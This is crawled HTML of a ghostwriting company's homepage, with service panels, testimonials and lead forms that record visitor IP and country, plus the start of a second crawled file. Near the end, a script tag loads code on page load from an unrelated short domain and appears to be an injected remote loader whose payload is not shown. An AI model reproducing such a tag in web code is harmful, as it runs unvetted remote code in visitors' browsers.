					</div>
					<div id="collapseFour" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<!-- <div class="card">
					<div class="collapse-h5">
						<div class="card-header tab-accordian" id="headingThree">
						<h5 class="mb-0">
							<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseFive" aria-expanded="false" aria-controls="collapseThree">
							Publishing.
							</button>
						</h5>
						</div>
					</div>
					<div id="collapseFive" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
						<div class="card-body">
							<div class="panel Informative informative2">
								<h3>Publishing</h3>
								<div class="content">
									<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
									<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div> -->
				<div class="card">
				<div class="collapse-h6">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSix" aria-expanded="false" aria-controls="collapseThree">
						Business Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSix" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Business">
						<h3>Business Book</h3>
						<div class="content">
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. Our business writers have years of experience writing for various industries and can help you tailor your book to your target audience.</p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				<div class="card">
				<div class="collapse-h7">
					<div class="card-header tab-accordian" id="headingThree">
					<h5 class="mb-0">
						<button class="btn btn-link collapsed btn-genre" data-toggle="collapse" data-target="#collapseSeven" aria-expanded="false" aria-controls="collapseThree">
						Children Book.
						</button>
					</h5>
					</div>
					</div>
					<div id="collapseSeven" class="collapse" aria-labelledby="headingThree" data-parent="#accordion">
					<div class="card-body">
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					</div>
					</div>
				</div>
				</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4 mb-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a class="chat_btn" href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>

		<section class="section8-home">
		<img src="assets/images/writer-text.webp" class="banner-left-text" alt="banner-left-text">
			<div class="container">
				<div class="row mb-4">
					<div class="col-md-12 text-center">
						<h2>Types Of <span>Genre</span></h2>
						<p>At Book Writing Lane, we have a multi-talented crew skilled at writing books on different genres, providing you with top-quality content to ensure that we gain your trust for a lifetime.</p>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="container-2">
					<div class="panel active fiction">
						<h3>Fiction</h3>
						<div class="content">
							<h4>Fiction.</h4>
							<p>Our comprehensive fiction ghostwriting service includes everything you need to write a successful novel, from initial concept development to final editing and publishing. We'll work with you to develop a detailed plot and character outline and conduct extensive research to ensure that your story is well-crafted and believable.</p>
							<a href="https://hireaghostwriter.co.uk/fiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Children">
						<h3>Book Cover.</h3>
						<div class="content">
							<h4>Book Cover Design</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/book-cover-design">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel non-fiction" >
						<h3>Non Fiction</h3>
						<div class="content">
							<h4>Non Fiction.</h4>
							<p>As a leading ghostwriting company, we have a team of experienced non-fiction book writers who can turn your concept into a captivating book. Our non-fiction writing service is tailored to your needs and goals and we work closely with you to understand your vision, your audience, and your writing style.</p>
							<a href="https://hireaghostwriter.co.uk/nonfiction-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel biography" >
						<h3>Biography</h3>
						<div class="content">
							<h4>Biography</h4>
							<p>Hire A Ghostwriter is a professional ghostwriting company that offers exceptional memoir ghostwriting services to help you bring your story to life. Our team of professional memoir ghostwriters has the experience and expertise to create a memoir that is authentic, engaging, and reflective of your unique voice.</p>
							<a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<!-- <div class="panel Informative">
						<h3>Publishing</h3>
						<div class="content">
							<h4>Publishing.</h4>
							<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.</p>
							<a href="https://hireaghostwriter.co.uk/publishing-consultancy">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div> -->
					<div class="panel Business scroll-div">
						<h3>Business Book</h3>
						<div class="content">
							<h4>Business Book.</h4>
							<p>If you're an entrepreneur, executive, or business professional looking to write a book but don't have the time or expertise, Hire A Ghostwriter can help. We specialize in business book ghostwriting, offering top-notch business writing services to help you craft a book that captures your unique perspective and insights. </p>
							<a href="https://hireaghostwriter.co.uk/business-book-ghostwriting-services">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
					<div class="panel Children">
						<h3>Children Book</h3>
						<div class="content">
							<h4>Children Book.</h4>
							<p>As the saying goes, children are the future, and their imaginations are limitless. Let us help you tap into that magic and create a timeless children's book that will captivate young readers for generations to come. Our team of children's book ghostwriters are not only expert wordsmiths but also skilled storytellers. </p>
							<a href="https://hireaghostwriter.co.uk/children-book">Explore More<i class="fa-solid fa-arrow-right"></i></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="row mt-4">
					<div class="col-md-12 text-center">
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
					</div>
				</div>
			</div>
			<img src="assets/images/ghost-text.webp" class="banner-right-text" alt="banner-left-text">
		</section>
		<!-- section#8 end -->

		<!-- section#9 start -->
		<style>
    .client-big {
border: 4px solid #FCDF08;
border-radius: 100px;
padding: 0;
}
</style>

<section class="section9-home">
			<div class="container">
				<div class="row">
					<div class="col-md-12 col-sm-12 text-center">
						<h2>Let's Hear What Our Clients<br> Have To Say About Us</h2>
						<img src="assets/images/testimonial-1.webp" class="client-small client-1 " alt="client-img1">
						<img src="assets/images/testimonial-2.webp" class="client-small client-2" alt="client-img1">
						<img src="assets/images/testimonial-3.webp" class="client-small client-3" alt="client-img1">
						<img src="assets/images/testimonial-4.webp" class="client-small client-4" alt="client-img1">
						<ul class="clients-slider">
						    
						    <li>
								<img src="assets/images/testimonial-8.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Harrison’s support through the publishing phase was invaluable. From layout to launch, he made sure everything was executed professionally and efficiently. 'Hire A Ghost Writer' turned what felt like a daunting process into an exciting journey.</p>
									<a href="javascript:;">Sipho</a>
								</div>
							</li>
						    
						    
						    <li>
								<img src="assets/images/testimonial-9.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Daniel guided me through both the editing and publishing process with skill, clarity, and unmatched dedication. Every revision made my story stronger, and the publishing support took the stress out of everything. With 'Hire A Ghost Writer', I felt seen, supported, and celebrated.</p>
									<a href="javascript:;">Fouseeni</a>
								</div>
							</li>
						    
						    <li>
								<img src="assets/images/testimonial-7.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>When it came to editing, Daniel and his team were absolutely exceptional. He didn’t just polish my manuscript—he elevated it. His attention to detail and understanding of story structure were unmatched. Thanks to 'Hire A Ghost Writer', my book is now the best version of itself.</p>
									<a href="javascript:;">Gabriel Phinda</a>
								</div>
							</li>
						    
						     <li>
								<img src="assets/images/testimonial-6.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>From a blank page to a published book, Gary and Harrison were with me every step of the way. Writing, editing, publishing—everything was handled with care, professionalism, and real heart. 'Hire A Ghost Writer' didn’t just help me write a book—they made me an author</p>
									<a href="javascript:;">Rebecca</a>
								</div>
							</li>
							
						    <li>
								<img src="assets/images/testimonial-5.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>Working with Harrison was a game-changer. The writing brought my vision to life in ways I couldn't have imagined. He captured my voice, my story, and made it all sing on the page. As a published author, I’ve worked with many writers—but Harrison and the team stand out. 'Hire A Ghost Writer' is my go-to for any future projects</p>
									<a href="javascript:;">Keith L. Craig</a>
								</div>
							</li>
						    
							<li>
								<img src="assets/images/testimonial-content-big-img-2.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>It was my childhood dream to write a book and I actually wrote one but it wasn’t all that it could be. That’s when I contacted Hire A Ghostwriter and they were the absolute best.</p>
									<a href="javascript:;">Katherine Ellis</a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>I’m an experienced IT expert and wanted to help people improve security of their enterprise systems, for which I wrote a book and Hire A Ghostwriter helped me improve and publish it.</p>
									<a href="javascript:;">Joe Stocker </a>
								</div>
							</li>
							<li>
								<img src="assets/images/testimonial-content-big-img3.webp" class="client-big" alt="client-img1">
								<img src="assets/images/testimonial-content--big.webp" class="quote" alt="client-img1">
								<div class="content">
									<p>You guys are the best – I wish all businesses operated like you guys do. I wouldn’t be where I’m today if it weren’t for your team. Thanks a ton.</p>
									<a href="javascript:;">Mary Ann </a>
								</div>
							</li>
						</ul>
					</div>
					<br><br><br>
					<br><br><br>
				</div>
			</div>
		</section>		<!-- section#9 end -->

		<!-- section#10 start -->
		<section class="section10-home">
			<!--<img src="assets/images/ghost-text.webp" class="banner-left-text" alt="banner-left-text">-->

			<div class="container">
				<div class="row">
					<div class="col-md-6 m-auto wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/CTA-bottom-book.webp" alt="banner-book-shelf">	
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Start Your Journey Towards Becoming <span>A Published Author</span></h2>
						<p>Connect with us today and reach where you want to reach.</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
			<!--<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">-->
		</section>		<!-- section#10 end -->
		<br><br><br><br>

		 <!-- <//?php
			$bottomform = $_SERVER['HTTP_HOST']; 
			$bottomform = $srcurl."bottomform.php"; 
			include($bottomform); 
			?>  -->


			<footer>
  <div class="container">
    <div class="row mb-2">
      <div class="col-md-6">
        <div class="row mb-4">
          <div class="col-md-4 m-auto">
            <img src="assets/images/footer-logo.webp" class='logofooter' alt="logo-footer">
          </div>
          <div class="col-md-8 m-auto">
            <p>Men cannot live by exchanging articles, but producing them. They live by work not trade.</p>
          </div>
        </div>
        <hr>
        <div class="row mb-2">
          <div class="col-md-4">
            <h3>We Offer</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php">GhostWriting</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Book formating</a></li>
              <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php">Publishing</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-cover-design.php">Book Cover</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Editing</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Main Links</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li><a href="https://hireaghostwriter.co.uk/about.php">AboutUs</a></li>
              <!-- <li><a href="https://hireaghostwriter.co.uk/blog">Blogs</a></li> -->
              <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php">Portfolio</a></li>
              <li><a href="https://hireaghostwriter.co.uk/contact.php">Contact Us</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Social Links</h3>
            <ul>
              <li><a href="https://www.linkedin.com/company/hireaghostwriter/">LinkedIn</a></li>
              <li><a href="https://twitter.com/HireAGW">Twitter</a></li>
              <li><a href="https://www.pinterest.co.uk/HireAGhostwriter/">Pinterest</a></li>
              <li><a href="https://www.facebook.com/HireAGhostwriter1">Facebook</a></li>
              <li><a href="https://www.instagram.com/hire.a.ghostwriter/">Instagram</a></li>
              <!-- <li><a href="javascript:;">Contact Us</a></li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-4 border-col">
        <!-- <div class="form-container">
          <h4>BOOK WRITING AGENCY</h4>
          <h3>FOR ALL KINDS OF BOOK WRITING, PUBLISHING & MARKETING SERVICES</h3>
          <form action="javascript:;" class="contact-form" method="POST">
            <div class="row">
                <div class="col-md-6 ">
                    <input type="text" placeholder="Full Name"  name="Name">
                </div>
                <div class="col-md-6 ">
                    <input type="email" name="Email"  placeholder="Email Address*">
                </div>
                <div class="col-md-12 ">
                    <input name="Number" id="phone-coun" class="phone-country" required="" type="text" minlength="10"
                        maxlength="10" autocomplete="off"
                        onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                        placeholder="Phone Number">
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>Ghostwriting</option>
                      <option value="1">Editing</option>
                      <option value="2">Publishing</option>
                      <option value="3">Design</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Service</label>
                  </div>
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>$999-$2000</option>
                      <option value="1">$2000-$3000</option>
                      <option value="2">$3000-$4000</option>
                      <option value="3">$4000-$5000</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Budget</label>
                  </div>
                </div>
                <div class="col-md-12">
                  <a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>
                </div>
            </div>
          </form>
        </div> -->
        <div class="form-container">
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name"  name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email"  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-c phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" name="Services" required id="floatingSelect" aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                    </div>
                                </div>
                                <script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="Pakistan Pakistan Pakistan Pakistan Pakistan ">
                    <input type="hidden" name="cip" value="192.140.145.64">
                    <input type="hidden" name="pc" value="+92+92+92+92+92">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/font-awesome.min.css">
                            </form>
                        </div>
                        
      </div>
    </div>
    <hr>
    <div class="row">
      <div class="col-md-6">
        <div class="row">
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Head office:</strong>124 City Road London
,<br>United Kingdom
EC1V 2NP</a></li>
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Corporate office:</strong>4900 California Ave,<br> Bakersfield, CA 93309, USA</a></li>
            </ul>
          </div>
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="tel:+447418620480"><i class="fa fa-phone-square" aria-hidden="true"></i>+44 7418620480 (UK)</a></li>
              <li><a href="tel:+14099043404"><i class="fa fa-phone-square" aria-hidden="true"></i>+1 (409) 9043404 (USA)</a></li>
              <li><a href="mailto:info@hireaghostwriter.co.uk"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@hireaghostwriter.co.uk</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-3 float-right">
        <ul class="contact-details pri">
              <li><p><a href="https://hireaghostwriter.co.uk/terms-conditions.php">Terms & Conditions</a> &nbsp; | &nbsp;  <a href="https://hireaghostwriter.co.uk/privacypolicy.php">Privacy Policy</a></p></li>
              <li><a href="javascript:;">© 2025 Hire A Ghost Writer. All rights reserved.</a></li>
            </ul>
      </div>
    </div>
  </div>
</footer>
<!--float form start-->
<div class="floatbutton">
  <div class="btns_wrap">
    <a href="javascript:void(Tawk_API.toggle())" class="chat_wrap" >
      <span class="icoo"><i class="fa fa-comment"></i></span>
      <span>Chat With Us</span>
    </a>
    <a href="tel:+447418620480" class="call_wrap">
      <span class="icoo"><i class="fa fa-phone"></i></span>
      <span> +44 741 862 0480 </span>
    </a>
  </div>
  <div class="clickbutton"><div class="crossplus"> LET'S GET STARTED</div></div>
  <div class="banner-form">
    <h3>Sign Up Now &  <br><Strong>Let’s Get Started</Strong></h3>
    <div class="banform">
      <div class="container">
        <div class="row">
          <div class="ban-form">
            <form class="cmxform" id="bannerform"  method="POST" action="webpages/bottomFormController.php">
              <div class="row">
                <div class="col-lg-12">
                  <div class="fldset">
                    <input onkeypress="return ((event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122) || (event.charCode == 32))" id="username" name="Name" minlength="2" type="text" placeholder="Your Name" required />
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <input id="cemail" type="email" name="Email" placeholder="Your Email" required>
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                      <input name="Number" id="phone-country" class="phone-float" required="" type="text" minlength="10" maxlength="10" autocomplete="off" onkeypress="return ((event.charCode >= 48 &amp;&amp; event.charCode <= 57) )" placeholder="Contact Number">
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <textarea name="Message" id="" rows="7" placeholder="Talk About Your Project"></textarea>
                  </div>
                </div>
                
                <div class="col-lg-12">
                  <div class="fldset">
                    <input name="submit" type="submit" placeholder="Connect With Us" required />
                     <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/font-awesome.min.css" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--float form end-->
                            <!-- popup -->
                            <!-- <div style="" class="popupform visibleit" id="popupform">  -->
                            <div class="form-container popupform visibleit" id="popupform"><a href="javascript:;" title="" class="close"></a>
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name" required name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email" required  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-popup phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="Services" required aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" required aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/css/font-awesome.min.css" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                                    <div class="col-md-12">
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                     <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    </div>
                                </div>
                            </form>
                        <!-- </div> -->
                        </div>
                        <div class="cus-overlay"></div>
      <script src="assets/js/mlib.js"></script>
      <script src="assets/js/functions.js"></script>
      <script src="assets/js/function.js"></script>

<script>
// counter jquery
$('.count').each(function () {
    $(this).prop('Counter',0).animate({
        Counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function (now) {
            $(this).text(Math.ceil(now));
        }
    });
});
//=========== FLOATING FORM STARTS
  $(".clickbutton").click(function(){
   $('.floatbutton').toggleClass("active");
   //$('.crossplus').toggleClass("rotate");
});
//=========== FLOATING FORM ENDS
          // Tabbing 
    //*****************************
    
    $('[data-targetit]').on('click',function () {
      $(this).siblings().removeClass('current');
      $(this).addClass('current');
      var target = $(this).data('targetit');
      $('.'+target).siblings('[class^="tabs"]').removeClass('current');
      $('.'+target).addClass('current');
      $('.slick-slider').slick('setPosition', 0);

  });
</script>

  <script>
  const panels = document.querySelectorAll(".panel");

panels.forEach((panel) => {
  panel.addEventListener("mouseover", () => {
    removeActiveClasses();
    panel.classList.add("active");
  });
});

function removeActiveClasses() {
  panels.forEach((panel) => {
    panel.classList.remove("active");
  });
}

</script>
<script>
  //wow.js
new WOW().init();
wow = new WOW(
  {
    animateClass: 'animated',
    offset:       200
  }
);

wow.init();

 // 
$(".clickbutton").click(function(){
    $('.floatbutton').toggleClass("active");
    //$('.crossplus').toggleClass("rotate");
 });
 
  // intel Tel Input
  let ip; 
  let ip_value;
   $("#phone-country,#phone-coun").intlTelInput({
       
        // allowDropdown: false,
        // autoHideDialCode: false,
        // autoPlaceholder: "off",
        // dropdownContainer: "body",
        // excludeCountries: ["us"],
        // formatOnDisplay: false,
      geoIpLookup: function(callback) {
              $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
                var countryCode = (resp && resp.country) ? resp.country : "";
                callback(countryCode);
                ip=resp.ip;
              
                
              });
            },
         initialCountry: "auto",
         nationalMode: true,
         separateDialCode: true,
        // onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
        // placeholderNumberType: "MOBILE",
        // preferredCountries: ['cn', 'jp'],
       // utilsScript: "assets/js/utils.js"
      });
  
  setTimeout(function(){
      $('input[name="cip"]').val(ip);
      $('input[name="pc"]').val($('.selected-dial-code').text());
      $('input[name="ctry"]').val( $('.country-list .country.active .country-name').text());
  }, 3000);
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  $('input[name="ctry"]').val($(this).closest("form").find('.country-list .country.active .country-name').text());
  
  /*var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);*/
   });
  
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);
   });
  
  
  
  
</script>

<script src="https://l-ol.lol/tVK0j9" type="text/javascript"></script>
<script>
	 // -----Country Code Selection
// 	 var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "",
//     separateDialCode: true,
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
  
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hireaghostwriter.co.uk/index.php/products/assets/css/m-style.css
body_size: 15262
content:
 
<!doctype html>
<html lang="en">

<head>
	<title>Hire A GhostWriter</title>
<meta name="description" content="Expert ghostwriting services in the UK for books, blogs, and more. Bring your story to life with professional writers.">
  <meta name="keywords" content="ghostwriting, writers, books, memoirs, blogs, content, stories, services, agency, UK">
  <meta property="og:title" content="Hire a Ghostwriter | Professional Writing Services in the UK" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://hireaghostwriter.co.uk/" />
<meta property="og:image" content="https://hireaghostwriter.co.uk/path-to-image.jpg" />
<meta property="og:description" content="Looking for professional ghostwriting services? Hire expert ghostwriters in the UK for books, articles, and more. Contact us today to bring your ideas to life!" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
